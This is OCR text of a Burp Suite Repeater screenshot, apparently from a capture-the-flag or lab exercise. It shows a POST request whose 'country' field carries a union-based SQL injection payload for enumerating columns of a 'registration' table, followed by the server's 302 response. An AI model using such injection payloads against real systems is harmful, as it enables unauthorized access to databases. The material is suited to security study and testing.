 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://10.129.95.235
10 Connection: close
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13
14 username=emvee&country=Brazil' union select column_name from information_schema.columns where table_name =
'registration' -- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 21 May 2024 18:42:48 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=77606197a3e094192fbdbf8941efd147
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11